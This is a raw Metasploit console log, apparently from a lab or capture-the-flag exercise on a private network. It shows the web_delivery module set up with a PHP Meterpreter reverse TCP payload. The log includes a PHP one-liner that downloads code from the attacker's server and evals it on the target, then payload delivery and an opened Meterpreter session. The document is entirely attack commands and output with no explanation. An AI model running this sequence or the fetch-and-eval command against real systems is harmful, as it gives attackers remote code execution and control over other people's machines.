 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 172.16.250.90
lhost => 172.16.250.90
msf6 exploit(multi/script/web_delivery) > set srvport 8001
srvport => 8001
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 172.16.250.90:4444
[*] Using URL: http://172.16.250.90:8001/vdi4oE6ANJYFBa
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://172.16.250.90:8001/vdi4oE6ANJYFBa', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_pe
er_name'=>false]])));"
[*] 172.16.250.93    web_delivery - Delivering Payload (1114 bytes)
[*] 172.16.250.93    web_delivery - Delivering Payload (1114 bytes)
[*] 172.16.250.93    web_delivery - Delivering Payload (1114 bytes)
msf6 exploit(multi/script/web_delivery) > [*] 172.16.250.93    web_delivery - Delivering Payload (1114 bytes)
[*] Sending stage (39927 bytes) to 172.16.250.93
[*] Meterpreter session 1 opened (172.16.250.90:4444 -> 172.16.250.93:39486) at 2022-08-30 01:33:59 -0500